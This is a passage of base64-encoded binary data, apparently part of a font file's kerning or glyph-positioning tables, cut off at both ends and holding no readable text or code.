/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QABAFkACwABAFkACwABAFkACwAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/8ABZv+wABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAJAAsAFAA/ABEAVP/iAF8AEwGc/7QBnv/ZAaL/2QGq/9kBrP/ZAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAQAC//mAD//9ABf/+8BPP/tACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AAAQEX//EACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AAAgDx//UBZv+wAAIA8f/1AWb/sAAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oABgDF/+oA6P/uAPH/sAEv/+wBVP/sAdT/6AASANT/rgDhABIA5v/gAOj/rQDq/9YA+P/fAPz/0gEC/+ABF//OASf/3QEp/+IBLf/gATP/4AE5/+kBPP/aAUb/vQFQ/98BUwARAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn/4gEt/+ABM//gATn/6QE8/9oBRv+9AVD/3wFTABEABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAEgDU/64A4QASAOb/4ADo/60A6v/WAPj/3wD8/9IBAv/gARf/zgEn/90BKf/iAS3/4AEz/+ABOf/pATz/2gFG/70BUP/fAVMAEQAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oAAQGc/+sAAQGc/+sAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/+gB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAEwBZ/8EAs//FAMX/tADl/9cA8f+5AQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kADoAA//YAFT/tQBZ/8cAa/64AHr/KAB//00AhP+OAIf/oQCz/64Auv9+AL7/ZwDB/4cAwv9lAMX/ngDH/2oAyP9zAMn/XgDU/6UA4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APr/gAD8/3kBAv99AQT/fwEX/5gBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/6kB1v/JABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AAAQEX//EAMABU/20AWf+MAGv9vwB6/n0Af/68AIT/KwCH/0sAs/9hALr/DwC+/ugAwf8fAML+5QDF/0YAx/7tAMj+/QDJ/tkA1P9SAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD6/xMA/P8HAQL/DgEE/xEBF/88ARv/rAEn/xUBKf88AS3/DgEv/2oBM/9JATn/DAE7/z8BPP7xAUH/wAFG/u8BSv8xAUz/XwFQ/woBUwAFAVT/MAFV/9UB1P9ZAdb/jwACAOj/yQEX/+4AGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AABARf/8QACAPH/wAFm/7AACQDh/8MA8f/PAS//zgE4/+cBO//fAUn/0QFL/+wBU/+gAVT/0QAwAFT/bQBZ/4wAa/2/AHr+fQB//rwAhP8rAIf/SwCz/2EAuv8PAL7+6ADB/x8Awv7lAMX/RgDH/u0AyP79AMn+2QDU/1IA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2gA+P8OAPr/EwD8/wcBAv8OAQT/EQEX/zwBG/+sASf/FQEp/zwBLf8OAS//agEz/0kBOf8MATv/PwE8/vEBQf/AAUb+7wFK/zEBTP9fAVD/CgFTAAUBVP8wAVX/1QHU/1kB1v+PABMAWf/BALP/xQDF/7QA5f/XAPH/uQEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gABMZYABAAAAAcAGABCAJgDygRIBLIE9AAKADb/2ADN/9gA0f/YAS7/2AE2/9gClP/YApb/2AKY/9gDR//YBAr/2AAVADgAFAA5ABIAOwAWARQAFAIfABYCpgASAqgAFgKqABYDEQAWAyAAFgMjABYDWQASA1sAEgNdABIDXwAWA3QAFAN8ABYD/gAWBAAAFgQCABYEJwAWAMwADv8WABD/FgAj/1YALP74ADYAFABD/94ARf/rAEb/6wBH/+sASf/rAFH/6wBT/+sAV//qAFj/6ABb/+gAkf/rAJX/6wCX/+oArf9WAK//VgC2/+sAuP/oAMP/6wDE/+sAxv/qAM0AFADRABQA8v/rAP7/6wEI/1YBE//rARX/6AEZ/+sBHf/rAS4AFAE1/+sBNgAUAUf/6wFI/+sBUv/rAWf/FgFr/xYBb/8WAXD/FgIF/1YCBv9WAgf/VgII/1YCCf9WAgr/VgIL/1YCIP/eAiH/3gIi/94CI//eAiT/3gIl/94CJv/eAif/6wIo/+sCKf/rAir/6wIr/+sCMf/rAjL/6wIz/+sCNP/rAjX/6wI2/+oCN//qAjj/6gI5/+oCOv/oAjv/6AI8/1YCPf/eAj7/VgI//94CQP9WAkH/3gJD/+sCRf/rAkf/6wJJ/+sCS//rAk3/6wJP/+sCUf/rAlP/6wJV/+sCV//rAln/6wJb/+sCXf/rAmv++AJ//+sCgf/rAoP/6wKUABQClgAUApgAFAKb/+oCnf/qAp//6gKh/+oCo//qAqX/6gKp/+gDDP9WAxT/VgMk/+sDKP/qAyr/6wMs/+gDL//qAzD/6wMx/+oDOP74Azz/VgNHABQDSf/eA0r/6wNM/+sDTv/rA0//6ANR/+sDWP/oA2D/6ANp/1YDav/eA3D/6wN1/+gDdv/rA3v/6wN9/+gDgv9WA4P/3gOE/1YDhf/eA4n/6wOL/+sDjP/rA5b/6wOY/+sDmv/rA57/6AOg/+gDov/oA6n/6wOs/1YDrf/eA67/VgOv/94DsP9WA7H/3gOy/1YDs//eA7T/VgO1/94Dtv9WA7f/3gO4/1YDuf/eA7r/VgO7/94DvP9WA73/3gO+/1YDv//eA8D/VgPB/94Dwv9WA8P/3gPF/+sDx//rA8n/6wPL/+sDzf/rA8//6wPR/+sD0//rA9n/6wPb/+sD3f/rA9//6wPh/+sD4//rA+X/6wPn/+sD6f/rA+v/6wPt/+sD7//rA/H/6gPz/+oD9f/qA/f/6gP5/+oD+//qA/3/6gP//+gEAf/oBAP/6AQKABQAHwA2/9UAOP/kADn/7AA7/90Azf/VANH/1QEU/+QBLv/VATb/1QIf/90ClP/VApb/1QKY/9UCpv/sAqj/3QKq/90DEf/dAyD/3QMj/90DR//VA1n/7ANb/+wDXf/sA1//3QN0/+QDfP/dA/7/3QQA/90EAv/dBAr/1QQn/90AGgA2/7AAOP/tADv/0ADN/7AA0f+wART/7QEu/7ABNv+wAh//0AKU/7AClv+wApj/sAKo/9ACqv/QAxH/0AMg/9ADI//QA0f/sANf/9ADdP/tA3z/0AP+/9AEAP/QBAL/0AQK/7AEJ//QABAALP/uADf/7gIb/+4CHP/uAh3/7gIe/+4Ca//uApr/7gKc/+4Cnv/uAqD/7gKi/+4CpP/uAzj/7gPw/+4D8v/uAEcABAAQAAkAEABF/+gARv/oAEf/6ABJ/+gAU//oAJH/6ACV/+gAtv/oAMP/6ADE/+gA8v/oAP7/6AEZ/+gBHf/oATX/6AFH/+gBSP/oAVL/6AFlABABZgAQAWgAEAFpABABagAQAif/6AIo/+gCKf/oAir/6AIr/+gCQ//oAkX/6AJH/+gCSf/oAkv/6AJN/+gCT//oAlH/6AJT/+gCVf/oAlf/6AJZ/+gCW//oAl3/6AMk/+gDSv/oA07/6ANR/+gDYQAQA2IAEANmABADcP/oA3b/6AN7/+gDif/oA4v/6AOM/+gDmP/oA6n/6APF/+gDx//oA8n/6APL/+gDzf/oA8//6APR/+gD0//oA+f/6APp/+gD6//oA+//6AABK5YABAAAACcAWAFOAawBxgIIAn4DdARqBUQF3gh4Cj4LEAwGDcwN/g4wDq4QlBEKEdwT/hS0FhoW1BdaF7gYehjwGQIZLBp+HLwc3h30HnIenB7GH0wAPQBF/+wARv/sAEf/7ABJ/+wAU//sAJH/7ACV/+wAtv/sAMP/7ADE/+wA8v/sAP7/7AEZ/+wBHf/sATX/7AFH/+wBSP/sAVL/7AIn/+wCKP/sAin/7AIq/+wCK//sAkP/7AJF/+wCR//sAkn/7AJL/+wCTf/sAk//7AJR/+wCU//sAlX/7AJX/+wCWf/sAlv/7AJd/+wDJP/sA0r/7ANO/+wDUf/sA3D/7AN2/+wDe//sA4n/7AOL/+wDjP/sA5j/7AOp/+wDxf/sA8f/7APJ/+wDy//sA83/7APP/+wD0f/sA9P/7APn/+wD6f/sA+v/7APv/+wAFwBR/+wBE//sAjH/7AIy/+wCM//sAjT/7AI1/+wCf//sAoH/7AKD/+wDKv/sAzD/7ANM/+wDlv/sA5r/7APZ/+wD2//sA93/7APf/+wD4f/sA+P/7APl/+wD7f/sAAYADv+EABD/hAFn/4QBa/+EAW//hAFw/4QAEAAs/+wAN//sAhv/7AIc/+wCHf/sAh7/7AJr/+wCmv/sApz/7AKe/+wCoP/sAqL/7AKk/+wDOP/sA/D/7APy/+wAHQAE//IACf/yAFj/8wBb//MAuP/zARX/8wFl//IBZv/yAWj/8gFp//IBav/yAjr/8wI7//MCqf/zAyz/8wNP//MDWP/zA2D/8wNh//IDYv/yA2b/8gN1//MDff/zA57/8wOg//MDov/zA///8wQB//MEA//zAD0AJf/zACn/8wAx//MAM//zAIH/8wCQ//MAlP/zAK7/8wDO//MBA//zARL/8wEW//MBGP/zARr/8wEc//MBNP/zAVH/8wHg//MB4f/zAeP/8wHk//MCDP/zAhb/8wIX//MCGP/zAhn/8wIa//MCQv/zAkT/8wJG//MCSP/zAlb/8wJY//MCWv/zAlz/8wJ+//MCgP/zAoL/8wKz//MDEP/zAx3/8wND//MDRv/zA2v/8wN3//MDev/zA5X/8wOX//MDmf/zA9j/8wPa//MD3P/zA97/8wPg//MD4v/zA+T/8wPm//MD6P/zA+r/8wPs//MD7v/zAD0AJf/mACn/5gAx/+YAM//mAIH/5gCQ/+YAlP/mAK7/5gDO/+YBA//mARL/5gEW/+YBGP/mARr/5gEc/+YBNP/mAVH/5gHg/+YB4f/mAeP/5gHk/+YCDP/mAhb/5gIX/+YCGP/mAhn/5gIa/+YCQv/mAkT/5gJG/+YCSP/mAlb/5gJY/+YCWv/mAlz/5gJ+/+YCgP/mAoL/5gKz/+YDEP/mAx3/5gND/+YDRv/mA2v/5gN3/+YDev/mA5X/5gOX/+YDmf/mA9j/5gPa/+YD3P/mA97/5gPg/+YD4v/mA+T/5gPm/+YD6P/mA+r/5gPs/+YD7v/mADYAI//kADr/0gA7/9MArf/kAK//5ADV/9IBCP/kAgX/5AIG/+QCB//kAgj/5AIJ/+QCCv/kAgv/5AIf/9MCPP/kAj7/5AJA/+QCqP/TAqr/0wMM/+QDEf/TAxT/5AMg/9MDIf/SAyP/0wM8/+QDSP/SA1//0wNp/+QDfP/TA3//0gOC/+QDhP/kA43/0gOn/9IDrP/kA67/5AOw/+QDsv/kA7T/5AO2/+QDuP/kA7r/5AO8/+QDvv/kA8D/5APC/+QD/v/TBAD/0wQC/9MEDP/SBBT/0gQn/9MAJgAO/x4AEP8eACP/zQCt/80Ar//NAQj/zQFn/x4Ba/8eAW//HgFw/x4CBf/NAgb/zQIH/80CCP/NAgn/zQIK/80CC//NAjz/zQI+/80CQP/NAwz/zQMU/80DPP/NA2n/zQOC/80DhP/NA6z/zQOu/80DsP/NA7L/zQO0/80Dtv/NA7j/zQO6/80DvP/NA77/zQPA/80Dwv/NAKYARf/cAEb/3ABH/9wASf/cAE//8wBQ//MAUf/WAFL/8wBT/9wAV//dAFj/4QBb/+EAkf/cAJX/3ACX/90Atv/cALj/4QC8//MAw//cAMT/3ADG/90A5//zAOv/8wDs//MA7v/zAO//8wDw//MA8v/cAPP/8wD1//MA9v/zAPn/8wD7//MA/v/cAQD/8wET/9YBFf/hARn/3AEd/9wBMf/zATX/3AFA//MBRf/zAUf/3AFI/9wBUv/cAif/3AIo/9wCKf/cAir/3AIr/9wCMP/zAjH/1gIy/9YCM//WAjT/1gI1/9YCNv/dAjf/3QI4/90COf/dAjr/4QI7/+ECQ//cAkX/3AJH/9wCSf/cAkv/3AJN/9wCT//cAlH/3AJT/9wCVf/cAlf/3AJZ/9wCW//cAl3/3AJ4//MCev/zAnz/8wJ9//MCf//WAoH/1gKD/9YCm//dAp3/3QKf/90Cof/dAqP/3QKl/90Cqf/hAyT/3AMm//MDKP/dAyr/1gMs/+EDL//dAzD/1gMx/90DSv/cA0v/8wNM/9YDTf/zA07/3ANP/+EDUf/cA1L/8wNX//MDWP/hA2D/4QNo//MDcP/cA3H/8wN1/+EDdv/cA3v/3AN9/+EDif/cA4v/3AOM/9wDkv/zA5T/8wOW/9YDmP/cA5r/1gOe/+EDoP/hA6L/4QOm//MDqf/cA8X/3APH/9wDyf/cA8v/3APN/9wDz//cA9H/3APT/9wD2f/WA9v/1gPd/9YD3//WA+H/1gPj/9YD5f/WA+f/3APp/9wD6//cA+3/1gPv/9wD8f/dA/P/3QP1/90D9//dA/n/3QP7/90D/f/dA///4QQB/+EEA//hBAf/8wQJ//MEE//zBCD/8wQi//MEJP/zAHEABP/aAAn/2gBF//AARv/wAEf/8ABJ//AAU//wAFf/7wBY/9wAW//cAJH/8ACV//AAl//vALb/8AC4/9wAw//wAMT/8ADG/+8A8v/wAP7/8AEV/9wBGf/wAR3/8AE1//ABR//wAUj/8AFS//ABZf/aAWb/2gFo/9oBaf/aAWr/2gIn//ACKP/wAin/8AIq//ACK//wAjb/7wI3/+8COP/vAjn/7wI6/9wCO//cAkP/8AJF//ACR//wAkn/8AJL//ACTf/wAk//8AJR//ACU//wAlX/8AJX//ACWf/wAlv/8AJd//ACm//vAp3/7wKf/+8Cof/vAqP/7wKl/+8Cqf/cAyT/8AMo/+8DLP/cAy//7wMx/+8DSv/wA07/8ANP/9wDUf/wA1j/3ANg/9wDYf/aA2L/2gNm/9oDcP/wA3X/3AN2//ADe//wA33/3AOJ//ADi//wA4z/8AOY//ADnv/cA6D/3AOi/9wDqf/wA8X/8APH//ADyf/wA8v/8APN//ADz//wA9H/8APT//AD5//wA+n/8APr//AD7//wA/H/7wPz/+8D9f/vA/f/7wP5/+8D+//vA/3/7wP//9wEAf/cBAP/3AA0AAT/oAAJ/6AAV//xAFj/xQBb/8UAl//xALj/xQDG//EBFf/FAWX/oAFm/6ABaP+gAWn/oAFq/6ACNv/xAjf/8QI4//ECOf/xAjr/xQI7/8UCm//xAp3/8QKf//ECof/xAqP/8QKl//ECqf/FAyj/8QMs/8UDL//xAzH/8QNP/8UDWP/FA2D/xQNh/6ADYv+gA2b/oAN1/8UDff/FA57/xQOg/8UDov/FA/H/8QPz//ED9f/xA/f/8QP5//ED+//xA/3/8QP//8UEAf/FBAP/xQA9AEX/5wBG/+cAR//nAEn/5wBT/+cAkf/nAJX/5wC2/+cAw//nAMT/5wDy/+cA/v/nARn/5wEd/+cBNf/nAUf/5wFI/+cBUv/nAif/5wIo/+cCKf/nAir/5wIr/+cCQ//nAkX/5wJH/+cCSf/nAkv/5wJN/+cCT//nAlH/5wJT/+cCVf/nAlf/5wJZ/+cCW//nAl3/5wMk/+cDSv/nA07/5wNR/+cDcP/nA3b/5wN7/+cDif/nA4v/5wOM/+cDmP/nA6n/5wPF/+cDx//nA8n/5wPL/+cDzf/nA8//5wPR/+cD0//nA+f/5wPp/+cD6//nA+//5wBxAAQADAAJAAwARf/oAEb/6ABH/+gASf/oAFH/6gBT/+gAWAALAFsACwCR/+gAlf/oALb/6AC4AAsAw//oAMT/6ADy/+gA/v/oARP/6gEVAAsBGf/oAR3/6AE1/+gBR//oAUj/6AFS/+gBZQAMAWYADAFoAAwBaQAMAWoADAIn/+gCKP/oAin/6AIq/+gCK//oAjH/6gIy/+oCM//qAjT/6gI1/+oCOgALAjsACwJD/+gCRf/oAkf/6AJJ/+gCS//oAk3/6AJP/+gCUf/oAlP/6AJV/+gCV//oAln/6AJb/+gCXf/oAn//6gKB/+oCg//qAqkACwMk/+gDKv/qAywACwMw/+oDSv/oA0z/6gNO/+gDTwALA1H/6ANYAAsDYAALA2EADANiAAwDZgAMA3D/6AN1AAsDdv/oA3v/6AN9AAsDif/oA4v/6AOM/+gDlv/qA5j/6AOa/+oDngALA6AACwOiAAsDqf/oA8X/6APH/+gDyf/oA8v/6APN/+gDz//oA9H/6APT/+gD2f/qA9v/6gPd/+oD3//qA+H/6gPj/+oD5f/qA+f/6APp/+gD6//oA+3/6gPv/+gD/wALBAEACwQDAAsADABa/+0AXP/tAOn/7QKs/+0Crv/tArD/7QNQ/+0DgP/tA47/7QOo/+0EDf/tBBX/7QAMAFr/8gBc//IA6f/yAqz/8gKu//ICsP/yA1D/8gOA//IDjv/yA6j/8gQN//IEFf/yAB8AWP/0AFr/8gBb//QAXP/zALj/9ADp//IBFf/0Ajr/9AI7//QCqf/0Aqz/8wKu//MCsP/zAyz/9ANP//QDUP/yA1j/9ANg//QDdf/0A33/9AOA//IDjv/yA57/9AOg//QDov/0A6j/8gP///QEAf/0BAP/9AQN//IEFf/yAHkABP/KAAn/ygA2/9IAOP/UADr/9AA7/9MAT//RAFD/0QBS/9EAWP/mAFr/7wBb/+YAuP/mALz/0QDN/9IA0f/SANX/9ADZ/+0A3P/hAOf/0QDp/+8A6//RAOz/0QDu/9EA7//RAPD/0QDz/9EA9f/RAPb/0QD5/9EA+//RAQD/0QEU/9QBFf/mAS7/0gEx/9EBNv/SAUD/0QFF/9EBZf/KAWb/ygFo/8oBaf/KAWr/ygIf/9MCMP/RAjr/5gI7/+YCeP/RAnr/0QJ8/9ECff/RApT/0gKW/9ICmP/SAqj/0wKp/+YCqv/TAxH/0wMg/9MDIf/0AyP/0wMm/9EDLP/mAzv/7QNH/9IDSP/0A0v/0QNN/9EDT//mA1D/7wNS/9EDV//